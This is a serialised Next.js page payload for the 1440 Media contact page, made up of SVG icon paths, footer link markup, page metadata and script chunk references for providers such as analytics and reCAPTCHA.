184.17 76.013 188.728 82.1115 191.777C88.2099 194.826 94.9866 196.266 101.798 195.96C108.609 195.653 115.229 193.611 121.029 190.026C126.829 186.441 131.617 181.434 134.937 175.479C138.257 169.523 140 162.818 140 156V36H157.06C159.538 49.6607 166.126 62.2399 175.943 72.0571C185.76 81.8743 198.339 88.4619 212 90.94V107.15Z12:T530,M218.217 209.56L157.217 113.76L216.937 48.07C219.032 45.7079 220.112 42.6149 219.943 39.4618C219.773 36.3087 218.367 33.3495 216.031 31.2258C213.694 29.1021 210.614 27.9851 207.459 28.1169C204.304 28.2488 201.328 29.6188 199.177 31.93L143.907 92.77L106.217 33.56C105.134 31.857 103.638 30.4546 101.869 29.4828C100.101 28.5109 98.1151 28.0009 96.0968 28H48.0968C45.9472 28.001 43.8373 28.5794 41.9877 29.6747C40.138 30.7701 38.6166 32.3421 37.5824 34.2266C36.5482 36.1111 36.0392 38.2388 36.1085 40.3873C36.1779 42.5358 36.8231 44.6262 37.9768 46.44L98.9768 142.24L39.2168 207.93C38.1348 209.092 37.2942 210.458 36.7438 211.947C36.1934 213.437 35.9442 215.021 36.0105 216.607C36.0767 218.194 36.4573 219.752 37.13 221.19C37.8027 222.629 38.7542 223.919 39.9294 224.987C41.1046 226.055 42.4801 226.879 43.9761 227.412C45.4721 227.944 47.059 228.174 48.6446 228.089C50.2303 228.004 51.7833 227.605 53.2136 226.915C54.6438 226.225 55.9229 225.258 56.9768 224.07L112.287 163.23L149.977 222.44C151.06 224.143 152.555 225.545 154.324 226.517C156.093 227.489 158.078 227.999 160.097 228H208.097C210.246 227.999 212.356 227.421 214.206 226.325C216.055 225.23 217.577 223.658 218.611 221.773C219.645 219.889 220.154 217.761 220.085 215.613C220.016 213.464 219.37 211.374 218.217 209.56ZM166.687 204L69.9568 52H89.5068L186.237 204H166.687Z13:T79c,M170.49 117.91L114.49 81.91C112.678 80.7446 110.585 80.0888 108.431 80.0113C106.278 79.9339 104.143 80.4377 102.252 81.4699C100.36 82.5021 98.7816 84.0246 97.6815 85.8774C96.5815 87.7303 96.0006 89.8452 96 92V164C96.0006 166.155 96.5815 168.27 97.6815 170.123C98.7816 171.975 100.36 173.498 102.252 174.53C104.143 175.562 106.278 176.066 108.431 175.989C110.585 175.911 112.678 175.255 114.49 174.09L170.49 138.09C172.178 137.003 173.567 135.51 174.529 133.747C175.491 131.984 175.994 130.008 175.994 128C175.994 125.992 175.491 124.016 174.529 122.253C173.567 120.49 172.178 118.997 170.49 117.91ZM120 142V114L141.81 128L120 142ZM238.21 68.5C237.105 64.197 234.994 60.2178 232.051 56.8902C229.108 53.5626 225.416 50.9817 221.28 49.36C186.4 35.91 131.29 36 128 36C124.71 36 69.6 35.91 34.72 49.38C30.584 51.0017 26.8923 53.5826 23.9489 56.9102C21.0055 60.2378 18.8946 64.2169 17.79 68.52C15.15 78.72 12 97.32 12 128C12 158.68 15.15 177.28 17.79 187.48C18.8946 191.783 21.0055 195.762 23.9489 199.09C26.8923 202.417 30.584 204.998 34.72 206.62C68.21 219.55 120.36 220 127.37 220H128.63C135.63 220 187.79 219.55 221.28 206.62C225.416 204.998 229.108 202.417 232.051 199.09C234.994 195.762 237.105 191.783 238.21 187.48C240.85 177.28 244 158.68 244 128C244 97.32 240.85 78.72 238.21 68.52V68.5ZM215 181.46C214.856 182.073 214.569 182.644 214.162 183.125C213.755 183.607 213.241 183.985 212.66 184.23C182.78 195.76 132.27 196 128.32 196H127.93C127.4 196 74.29 196.17 43.37 184.23C42.7838 183.989 42.2631 183.612 41.8511 183.131C41.439 182.649 41.1473 182.076 41 181.46C39.12 174.22 36 157.64 36 128C36 98.36 39.15 81.78 41 74.54C41.1443 73.9266 41.4314 73.356 41.8381 72.8746C42.2447 72.3933 42.7593 72.0148 43.34 71.77C74.29 59.83 127.39 60 127.92 60H128.07C128.61 60 181.71 59.83 212.63 71.77C213.216 72.0109 213.737 72.3877 214.149 72.8693C214.561 73.3509 214.853 73.9236 215 74.54C216.88 81.78 220 98.36 220 128C220 157.64 216.85 174.22 215 181.46Z8:["$","div",null,{"className":"min-h-dvh flex flex-col","data-layout-mode":"1","data-sentry-component":"MainLegacyLayout","data-sentry-source-file":"MainLegacyLayout.tsx","children":[["$","$Lb",null,{"data-sentry-element":"SiteHeader","data-sentry-source-file":"MainLegacyLayout.tsx"}],["$","main",null,{"className":"relative z-0","children":["$","$L5",null,{"parallelRouterKey":"children","segmentPath":["children","$6","children","(marketing)","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]}],["$","footer",null,{"className":"flex flex-col grow","data-sentry-component":"SiteFooter","data-sentry-source-file":"SiteFooter.tsx","children":[["$","div",null,{"className":"bg-black py-12","children":["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"flex flex-col gap-10","children":[["$","div",null,{"className":"flex items-center gap-5","children":[["$","$L2",null,{"className":"bg-paper flex p-3 hover:bg-gray-200 transition-colors","href":"/","data-sentry-element":"Link","data-sentry-source-file":"SiteFooter.tsx","children":["$","svg",null,{"className":"fill-black h-6 w-auto block","viewBox":"0 0 271 123","width":"271","height":"123","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"Logo","data-sentry-source-file":"Logo.tsx","children":[["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M205.577 75.7615C205.577 98.2429 208.391 107.504 215.332 114.121C220.96 119.574 228.708 122.219 238.151 122.25C247.738 122.25 255.348 119.574 261.133 114.121C268.081 107.504 270.888 98.2742 270.888 75.7615V46.495C270.888 24.0073 268.081 14.7458 261.133 8.12959C255.348 2.64524 247.738 0 238.151 0C228.727 0 220.96 2.67651 215.332 8.12959C208.391 14.7458 205.577 23.9823 205.577 46.495V75.7615ZM246.087 80.8831H246.068C246.068 93.1213 246.068 101.057 238.151 101.057C230.378 101.057 230.378 93.1213 230.378 80.8831V41.3671C230.378 29.1289 230.378 21.1932 238.151 21.1932C246.087 21.1932 246.087 29.1283 246.087 41.3655V80.8831Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}],["$","path",null,{"d":"M0 20.5367V34.9198H16.2091V108.167L16.0405 120.237H41.1731L41.0107 108.167V13.4264L41.1731 1.35083H25.3018C23.138 6.97275 15.3774 14.9085 0 20.5367Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M83.7425 96.2854V108.167L83.58 120.211H107.556L107.387 108.142V96.2604H120.119V75.261H107.387V14.0827L107.556 2.01343H81.0975L48.1914 73.4412V96.2854H83.7425ZM83.7425 56.4129V75.261H69.0406L78.6462 50.791C79.3091 49.14 83.2799 39.2407 83.9428 36.7393H84.5681C84.2367 40.0411 83.7425 50.1593 83.7425 56.4129Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M162.683 108.167V96.2854H127.138V73.4412L160.038 2.01343H186.497L186.328 14.0827V75.261H199.06V96.2604H186.328V108.142L186.497 120.211H162.52L162.683 108.167ZM162.683 75.261V56.4129C162.683 50.1593 163.184 40.0411 163.515 36.7393H162.852C162.233 39.0752 158.729 47.8629 157.733 50.3597L157.561 50.791L147.969 75.261H162.683Z","data-sentry-element":"path","data-sentry-source-file":"Logo.tsx"}]]}]}],["$","p",null,{"className":"text-body-400 text-gray-300","children":"A community for the knowledge-obsessed that helps curious people stay informed and inspired"}]]}],["$","nav",null,{"className":"flex flex-wrap gap-y-8 justify-between","children":[["$","$Lc",null,{"data-sentry-element":"CategoryLinksBlock","data-sentry-source-file":"SiteFooter.tsx"}],["$","$Ld",null,{"title":"Company","links":[{"label":"About 1440","href":"/about-us"},{"label":"Press","href":"/press"},{"label":"Partner With Us","href":"/partner"},{"label":"Contact Us","href":"/contact"},{"label":"Careers","href":"/careers"}],"data-sentry-element":"FooterLinkBlock","data-sentry-source-file":"SiteFooter.tsx"}],["$","$Ld",null,{"title":"Follow 1440","links":[{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"FacebookLogo","data-sentry-source-file":"FacebookLogo.tsx","children":["$","path",null,{"d":"$e","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"FacebookLogo.tsx"}]}]," Facebook"],"href":"https://facebook.com/1440Daily/","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"InstagramLogo","data-sentry-source-file":"InstagramLogo.tsx","children":["$","path",null,{"d":"$f","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"InstagramLogo.tsx"}]}]," Instagram"],"href":"https://instagram.com/1440daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"ThreadsLogo","data-sentry-source-file":"ThreadsLogo.tsx","children":["$","path",null,{"d":"$10","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ThreadsLogo.tsx"}]}]," Threads"],"href":"https://www.threads.net/@1440daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"TikTokLogo","data-sentry-source-file":"TikTokLogo.tsx","children":["$","path",null,{"d":"$11","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"TikTokLogo.tsx"}]}]," TikTok"],"href":"https://tiktok.com/@1440daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"translate-y-px","data-sentry-element":"svg","data-sentry-component":"XLogo","data-sentry-source-file":"XLogo.tsx","children":["$","path",null,{"d":"$12","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"XLogo.tsx"}]}]," Twitter"],"href":"https://x.com/1440_Daily","external":true},{"label":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"YoutubeLogo","data-sentry-source-file":"YoutubeLogo.tsx","children":["$","path",null,{"d":"$13","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"YoutubeLogo.tsx"}]}],"YouTube"],"href":"https://youtube.com/@1440daily","external":true}],"data-sentry-element":"FooterLinkBlock","data-sentry-source-file":"SiteFooter.tsx"}],["$","$Ld",null,{"title":"Terms & Policies","links":[{"label":"Terms & Conditions","href":"/terms-conditions"},{"label":"Privacy Policy","href":"/privacy-policy"},{"label":"Cookies","href":"/cookie-policy"}],"data-sentry-element":"FooterLinkBlock","data-sentry-source-file":"SiteFooter.tsx"}]]}]]}]}]}],["$","div",null,{"className":"bg-gray-700 py-8 overflow-hidden grow","children":["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"relative flex flex-col gap-5 lg:flex-row lg:items-center lg:justify-between lg:min-h-5","children":[["$","div",null,{"className":"flex flex-col gap-2 lg:flex-row lg:gap-8 lg:items-center","children":[["$","p",null,{"className":"text-body-300 text-gray-300","children":"Â© 2025 - 1440 Media, LLC"}],["$","p",null,{"className":"text-body-300 text-gray-300","data-sentry-component":"RecaptchaTerms","data-sentry-source-file":"RecaptchaTerms.tsx","children":["This site is protected by reCAPTCHA and the Google ",["$","$L14",null,{"href":"https://policies.google.com/privacy","className":"text-gray-300 underline hover:text-paper hover:underline-offset-2","trackingContext":"site_footer_link","data-sentry-element":"ExternalLink","data-sentry-source-file":"RecaptchaTerms.tsx","children":"Privacy Policy"}]," and ",["$","$L14",null,{"href":"https://policies.google.com/terms","className":"text-gray-300 underline hover:text-paper hover:underline-offset-2","trackingContext":"site_footer_link","data-sentry-element":"ExternalLink","data-sentry-source-file":"RecaptchaTerms.tsx","children":"Terms of Service"}]," ","apply."]}]]}],["$","div",null,{"className":"flex gap-half flex-wrap max-w-[7.8rem]","children":[["$","div","bg-cyan-400",{"className":"block w-2 h-2 rounded-full bg-cyan-400"}],["$","div","bg-magenta-400",{"className":"block w-2 h-2 rounded-full bg-magenta-400"}],["$","div","bg-yellow-500",{"className":"block w-2 h-2 rounded-full bg-yellow-500"}],["$","div","bg-red-400",{"className":"block w-2 h-2 rounded-full bg-red-400"}],["$","div","bg-green-400",{"className":"block w-2 h-2 rounded-full bg-green-400"}],["$","div","bg-blue-400",{"className":"block w-2 h-2 rounded-full bg-blue-400"}],["$","div","bg-orange-400",{"className":"block w-2 h-2 rounded-full bg-orange-400"}],["$","div","bg-purple-400",{"className":"block w-2 h-2 rounded-full bg-purple-400"}],["$","div","bg-black",{"className":"block w-2 h-2 rounded-full bg-black"}],["$","div","bg-gray-600",{"className":"block w-2 h-2 rounded-full bg-gray-600"}],["$","div","bg-gray-500",{"className":"block w-2 h-2 rounded-full bg-gray-500"}],["$","div","bg-gray-400",{"className":"block w-2 h-2 rounded-full bg-gray-400"}],["$","div","bg-gray-300",{"className":"block w-2 h-2 rounded-full bg-gray-300"}],["$","div","bg-gray-200",{"className":"block w-2 h-2 rounded-full bg-gray-200"}],["$","div","bg-gray-100",{"className":"block w-2 h-2 rounded-full bg-gray-100"}],["$","div","bg-paper",{"className":"block w-2 h-2 rounded-full bg-paper"}]]}],["$","div",null,{"className":"text-gray-600 w-8 h-8 absolute bottom-0 -left-16","data-sentry-component":"CornerCropMark","data-sentry-source-file":"CornerCropMark.tsx","children":[["$","div",null,{"className":"bg-current w-px h-5 absolute bottom-0 right-0"}],["$","svg",null,{"width":"16","height":"16","viewBox":"0 0 16 16","xmlns":"http://www.w3.org/2000/svg","className":"absolute fill-current bottom-half left-half","data-sentry-element":"svg","data-sentry-component":"AlignmentMark","data-sentry-source-file":"AlignmentMark.tsx","children":[["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}]]}]]}],["$","div",null,{"className":"text-gray-600 w-8 h-8 absolute bottom-0 -right-16","data-sentry-component":"CornerCropMark","data-sentry-source-file":"CornerCropMark.tsx","children":[["$","div",null,{"className":"bg-current w-px h-5 absolute bottom-0 left-0"}],["$","svg",null,{"width":"16","height":"16","viewBox":"0 0 16 16","xmlns":"http://www.w3.org/2000/svg","className":"absolute fill-current bottom-half right-half","data-sentry-element":"svg","data-sentry-component":"AlignmentMark","data-sentry-source-file":"AlignmentMark.tsx","children":[["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}]]}]]}]]}]}]}]]}]]}]
a:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Contact | 1440"}],["$","meta","3",{"name":"description","content":"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."}],["$","meta","4",{"name":"publisher","content":"1440"}],["$","link","5",{"rel":"canonical","href":"https://join1440.com/contact"}],["$","meta","6",{"property":"og:title","content":"Contact"}],["$","meta","7",{"property":"og:description","content":"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."}],["$","meta","8",{"property":"og:url","content":"https://join1440.com/contact"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:title","content":"Contact"}],["$","meta","11",{"name":"twitter:description","content":"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."}],["$","link","12",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","link","13",{"rel":"apple-touch-icon","href":"/apple-icon.png?03352455652344f4","type":"image/png","sizes":"180x180"}],["$","meta","14",{"name":"next-size-adjust"}]]
1:null
15:I[87512,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],""]
16:I[43386,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"PreloadResources"]
17:I[82255,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"GoogleTagServerSide"]
18:I[31635,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"GoogleTagManager"]
19:I[1496,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"AuthProvider"]
1a:I[94226,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"PHProvider"]
1b:I[35922,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"AdProvider"]
1c:I[16878,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SessionProvider"]
1d:I[3937,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"ReCaptchaProvider"]
1e:I[96068,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"FlagsProvider"]
1f:I[52785,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SiteSearchProvider"]
20:I[75696,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SiteMenuProvider"]
21:I[93704,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"SiteHeaderProvider"]
22:I[86974,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"ThemeProvider"]
23:I[12007,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"BailoutToCSR"]
24:I[52797,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"PostHogPageView",1]
25:I[4696,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","1210","static/chunks/1210-bebcf3a963b063dd.js","9956","static/chunks/9956-26b2a567a3874e30.js","3639","static/chunks/3639-3a17740746b5951c.js","3185","static/chunks/app/layout-2d588a9b6c37813f.js"],"AuthEventTracker"]
26:I[79217,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","3639","static/chunks/3639-3a17740746b5951c.js","7601","static/chunks/app/error-d641464dcd65cbc1.js"],"default"]
